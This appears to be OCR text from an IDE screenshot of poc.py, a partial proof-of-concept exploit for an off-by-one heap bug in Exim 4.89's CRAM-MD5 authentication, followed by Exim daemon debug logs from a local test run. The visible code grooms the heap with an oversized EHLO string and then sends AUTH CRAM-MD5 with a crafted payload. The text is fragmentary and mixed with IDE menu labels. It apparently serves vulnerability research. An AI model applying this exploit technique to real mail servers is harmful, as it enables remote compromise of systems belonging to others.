 poc.py (/home/siamese/ctf/rop/stack&printf): halfbit_crypto.wpr (r/o): Wing IDE
10:38
10:38
File Edit Source Refactor Project Debug Testing Tools Window Help
poc.py
smtplib.py (r/o)
s = smtplib.SMTP(ip_address)
#s.set_debuglevel(1)
# 1. put a huge chunk into unsorted bin
s.ehlo("mmmm"+"b"*0x1500) # 0x2020
# 2. send base64 data and trigger off-by-one
#raw_input("overwrite one byte of next chunk")
s.docmd("AUTH CRAM-MD5")
payload = "d"*(0x2008 - 1)
#payload = "E"*(0x2008 + 2)
Debug I/O
Debug Probe
Exceptions
Watch
Call Stack
poc.py (pid 10406) (paused)
Debug I/O (stdin, stdout, stderr) appears below
Options
this poc is tested in exim 4.89 x64 bit with cram-md5 authenticators
input ip address: 127.0.0.1
Line 18 Col 0 - [User]
Project
Source Assistant
Call Stack
Source Browser
Snippets
Project: halfbit_crypto.
Options
Library version: PCRE: Compile: 8.38
Runtime: 8.38 2015-11-23
Total 8 lookups
WHITELIST_D_MACROS unset
TRUSTED_CONFIG_LIST unset
changed uid/gid: forcing real = effective
uid=0 gid=0 pid=10397
auxiliary group list: <none>
LOG: MAIN
Warning: No server certificate defined; will use a selfsigned one.
Suggested action: either install a certificate or change tls_advertise_hosts option
changed uid/gid: calling tls_validate_require_cipher
uid=1000 gid=1000 pid=10398
auxiliary group list: <none>
tls_validate_require_cipher child 10398 ended: status=0x0
LOG: MAIN
Warning: purging the environment.
Suggested action: use keep_environment.
configuration file is conf.conf
log selectors = 00000ffc 63201022 00000000
cwd=/home/siamese 5 args: /usr/exim/bin/exim -bd -d-receive -C conf.conf
trusted user
admin user
10397 listening on all interfaces (IPv4) port 25
10397 pid written to /var/spool/exim/exim-daemon.pid
10397 changed uid/gid: running as a daemon
10397   uid=1000 gid=1000 pid=10397
10397   auxiliary group list: 4 24 27 30 46 113 128 1000
10397 LOG: MAIN
10397   exim 4.90_214-38e3d2d daemon started: pid=10397, no queue runs, listening for SMTP on port 25 (IPv4)
10397 set_process_info: 10397 daemon(4.90_214-38e3d2d): no queue runs, listening for SMTP on port 25 (IPv4)
10397 daemon running with uid=1000 gid=1000 euid=1000 egid=1000
10397 Listening...
10397 Connection request from 127.0.0.1 port 42850
10397 search_tidyup called
10397 1 SMTP accept process running
10397 Listening...
10411 sender_fullhost = [127.0.0.1]
10411 sender_rcvhost = [127.0.0.1]
10411 Process 10411 is handling incoming connection from [127.0.0.1]
10411 host in host_lookup? no (option unset)
10411 set_process_info: 10411 handling incoming connection from [127.0.0.1]
10411 host in host_reject_connection? no (option unset)
10411 host in sender_unqualified_hosts? no (option unset)
10411 host in recipient_unqualified_hosts? no (option unset)
10411 host in helo_verify_hosts? no (option unset)
10411 host in helo_try_verify_hosts? no (option unset)
10411 host in helo_accept_junk_hosts? no (option unset)
10411 Process 10411 is ready for new message
0 siamese siamese-ThinkPad-T440 1 python2.7 2 sudo 3 bash 10:38 19 11月